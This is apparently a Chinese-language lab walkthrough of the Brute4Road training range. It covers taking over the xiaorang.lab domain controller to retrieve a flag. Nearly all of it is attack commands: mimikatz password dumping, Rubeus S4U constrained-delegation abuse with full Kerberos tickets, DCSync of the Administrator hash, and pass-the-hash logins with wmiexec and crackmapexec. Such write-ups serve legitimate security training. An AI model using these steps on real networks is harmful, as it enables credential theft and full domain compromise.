systeminfo 得到域名 xiaorang.lab

上传 mimikatz dump一下密码
1 | privilege::debug |
得到服务用户 MSSQLSERVER$ 的hash

服务账户的话,可以尝试委派攻击
这里 MSSQLSERVER机器配置了到 DC LDAP 和 CIFS 服务的约束性委派
Rubeus 申请 CIFS服务的票据

首先通过Rubeus申请机器账户MSSQLSERVER的TGT,执行后,将得到 Base64 加密后的 TGT 票据
1 | .\Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:d9bd25dd6f02e2de2bef5b7ecc32d609 /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap |
然后使用 S4U2Self 扩展代表域管理员 Administrator 请求针对域控 CIFS 服务的票据,并将得到的票据传递到内存中
1 | .\Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:CIFS/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE0XoovbtDvSDfrGD6oCksUnsPeYLnVEnioTn99BBg7LoOjtI9hUgJn9DHYBZQ1h3XmCdVW1vGCInQOAlC02qEI0adteG9ebbUfXc3tFB6VuFW7DQ1TgFJjfCRsY4QB0+ev092ubCP4RQZlWZoFSaW1dH/SSgtMdokWLiQ7+6xmPqDmgp4cV2NAJJLL5LgIZRFHd9eZRksMWT4EDU0me2E43o1aY07G/GrglLmalss3RcR+5zJ0aSVsHcBtbmNqvR60zhk1BAmtdrdi+JtN1ATgmFQ+9IDXSryQ6USfoC6FTwgi96pfa6NnR01xH2C6dYSevdAyWyjTgfl38BpA6vODYnD3htj7HSFSHo/buBRPIxqqa2yM3Od1siBdkCLas1uGVuxoocNxj3dgmTh7i2sLlwXBGXZqOKWH4E1lncF8b4DBpP2Tdkn9iRsFk9hIe3KP1oRHHmWyG3ipW2x24tplOeWqQDSlAczOQAY1gqZhNcTKgp0dzsOYVgXpP+vyQA5DznuSBivGtGiQbu2Xp+Dq31ZhMP4rli2uu95gAhb0RhByq/JIA6oWjiiRuTYZ1DLJ2stF2OUloHKvJlU6jI5AVwEvQnS09+QN7JDdqHhqsb8zyJamUQEt2UAKrINJzhRpTVjenHdr3dqrNVaLbu4JPvkKJc3UnSQqe+FqUCmsVHTnFF82zsUTrpuE7OyinHUjBYAY8Aixvhn+vO9+dajP34auIOuGt6SXK/j3Xb73AtNu9Tvmfs0t+Y8hTmhYNkn5uIRlV/azG1ncrJvfHEH9gqHoS9Ac5IsNHdo0jFg2Yqv4RNfLSc1u5R6yEK0rSf4D4YCSxPYpweHozTtJh1dROmhDJWZxJgqji3b/eqUIdjtu/HbbFZbHrs81TZ7og+3a0hwvlqQRu1JaHTe/ejiHhvN2cXaG6b9ClE81r1wZKWaUMmW3HFuYAlr8W0EDEHyQljZYgQVHJkwN6e9tWHwSyX7ZyecYD7UGgRBPZQVe+mVcCW5a3Yokj3hgQCjewFrDu+PHZadH1n5IAeJyUJxp9SWJySMF3tdNsV4jF9XQdJmRpvjLN2t+Qe4Nf/bS4Wn5aH3ItcTZyhVJ8rMCb5Z0Wcgs7Agg0c7RODkA85Pmht+NzJbL+nRUHpuBNewutYYmTvylUJ2+X6rec0LpeTFwZD17CwBtQOfYdq5zxMACjZhglAPUH8pWTjSctVEO5ts4/X4wupUMhp4MJqeBZTS/FdAF68hiNVfS8H73oKGH78V4Fv/ykGDuAeVvgGYAKKhBtZXVb2IVBtEmQ2Xp1LgAEdes6FHzSRty4QyKfhXncWzQ+OWwIKWmdZ08vR1xVWpCH7qQ52fig5yuUTnMyd3zMPZach6+EXcfpXgxzyorbfJN6Nu48rGCHu6CrNuARYzcWec1iavU9ncgHObDCSgVa5+At351/XVGzYjCGY2hduvCKF6mIdHEreSve0HqjgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBDnUva0DOnt9p3oVtck8tU5oQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDIzMTAxMzEwMTA0OFqmERgPMjAyMzEwMTMyMDEwNDhapxEYDzIwMjMxMDIwMTAxMDQ4WqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg== |

klist 看一下,成功申请到 访问 CIFS的票据
1 | dir \\DC.xiaorang.lab\c$ |
访问域控成功

最终找到 flag在 c:\Users\Administrator\flag\flag04.txt
1 | type \\DC.xiaorang.lab\c$\Users\Administrator\flag\flag04.txt |
得到flag:
Rubeus申请 LDAP服务的票据
第一步同理,先利用 MSSQLSERVER$ 的Hash申请TGT
1 | Rubeus.exe asktgt /user:MSSQLSERVER$ /rc4:d9bd25dd6f02e2de2bef5b7ecc32d609 /domain:xiaorang.lab /dc:DC.xiaorang.lab /nowrap |
然后通过Rubeus的S4U2Self协议代表域管理员申请针对域控LDAP服务的票据并注入内存后
1 | .\Rubeus.exe s4u /impersonateuser:Administrator /msdsspn:LDAP/DC.xiaorang.lab /dc:DC.xiaorang.lab /ptt /ticket:doIFmjCCBZagAwIBBaEDAgEWooIEqzCCBKdhggSjMIIEn6ADAgEFoQ4bDFhJQU9SQU5HLkxBQqIhMB+gAwIBAqEYMBYbBmtyYnRndBsMeGlhb3JhbmcubGFio4IEYzCCBF+gAwIBEqEDAgECooIEUQSCBE32+yacGkAGRudVKX6Lf0gKhjEaMMWmsMznRtO6S+b7JZjjs6xO/TurXVZ+57qOoByxLnQK1Rs/qPJ6Zp5uNuVeYpJRNy/C6C9NbC06i1yr0DdvXvHWwSXmJMaCZgXNK6wTAphGJeiV2PeYigEc9con5C99wIz3UgAda9w7qazQE6Bt2riUc+Pp/aJqfXcdJhTXgY74oRfTYJicn5O0yOXbKFHiCo5tI1hCdPaGyCDDUASiGVwdVNYhTKUCpcA7tPwatcBkPcrjOLePfaznf6Y3WMy6jjRgeA+mlKAjiOzwVqp/V8NKRfdEKdgU5q/OZv7Sy4SDxEWs1lZ/LMlN5CXilDwRHUJfjrMY8xQ1HW2WjaXmlnzMXD5K/8XDj2Wn9caKtTFPbGd1oyiLBv2QUYie6wFEhrhVH9Udo25/bN9GCTNtxS3STH6hE+09upxtKwZ/xCu2ug9UoOxSCsn8yqWJwUwHrX6ax1Didg04ziA8iFkCYDrgELdJfCrpCzQz1bWs30oGAKh2pmVVpYhzgBfv3a0+yiyt97fIFAcd5gNiLn0/OTe5tJ3Lj32iNbbKQHrkHxq+54mDckWMKXRYwK18eMNUoR58mQlAPqa4BMbilxwWZA5qPG1R51/BJgOTvWUIkj5JDkZpGotOLBkRHoH8JZe4YfxurpyaZKYlmk3sTnre8deDsAOItf90yLdXVY24XBrxA25/Mgwu/utYGp/6ADmYkZGPr+8l4gySoDpg0VNZIULI/E2NqNQYDBABexvcXTVAcbURq3q9rHyPaJGEQbJDGXE5PBt8wlQXW9sZRUPurxE24ZcLxgFIp6UFgmVaJaDTdj/IiFqa9M8T/MJMqpWTivlOXn6abvgmIvgCab2MOmpIkpc6Xcq59879VMsdDghvHpUYp5Z+EWMsmrOLQCSWAFZxMgVN0UA9tLbbTJRWiZvYNpEZ4J0sV/c6OSAcFtfr/Kno5wNbGTfELb/QZNKeEVk+MPT3LG28vJFCVnyyrzh6X9rJ5P2Sr58xFw4mdSuyd4dS3hWNEFB7SlN+R0vO1pK8hF4XnJZn/ExnZSLg0Tr087uFTmqQTMnu7g6ys85SBSnf6ExtQxo4d+arvMZChV3SpYZGgJPHxAmYPrpm+oxa5FohEXeQaXSHy6hKiMGqO+LKSQO253dJ90b9EQ5p+wH2/7L26BHFH8Bat1JCW5Q1Mt/JaRdIp0Tv//F+2Kr2vlC92I5lNnBRxqZXVfuqGQUa4bclQeZleqdGhCrq4gFOavlmzAK/0dA5Tl75cpkIHWWSJURG//v708FV1yc314FZ54deVTTfvQWcmwssoS+DHqdhdBsU09SP3oBSViSMz+y+/AQGPw12gYGvwHVyA7m8C1Jm2EjiMBxlc2ieOj3RzeI1lo2f1vfWk/8DAABcaAo3uk9KbcQlYinxii6aqtoluXWfZaFbs6+D/M9Bop3epNA6hi2n8lKjgdowgdegAwIBAKKBzwSBzH2ByTCBxqCBwzCBwDCBvaAbMBmgAwIBF6ESBBAz2hwi+O3FNVL4HiirLZoSoQ4bDFhJQU9SQU5HLkxBQqIZMBegAwIBAaEQMA4bDE1TU1FMU0VSVkVSJKMHAwUAQOEAAKURGA8yMDIzMTAxMzEwMzYyM1qmERgPMjAyMzEwMTMyMDM2MjNapxEYDzIwMjMxMDIwMTAzNjIzWqgOGwxYSUFPUkFORy5MQUKpITAfoAMCAQKhGDAWGwZrcmJ0Z3QbDHhpYW9yYW5nLmxhYg== |
klist 看一下,成功申请到 访问 LDAP服务的票据

LDAP 服务具有DCSync权限,mimikatz dump下来administrator域管的 hash
1 | mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /user:Administrator" exit |

得到域管 NTLM Hash:1a19251fbd935969832616366ae3fe62
获得域管的hash之后可以通过WMI服务登录域控
1 | proxychains4 python wmiexec.py -hashes :1a19251fbd935969832616366ae3fe62 Administrator@172.22.2.3 |

或者直接PTH 拿下域控
1 | proxychains crackmapexec smb 172.22.2.3 -u administrator -H 1a19251fbd935969832616366ae3fe62 -d xiaorang.lab -x "type c:\Users\Administrator\flag\flag04.txt" |
春秋云镜-Brute4Road靶场

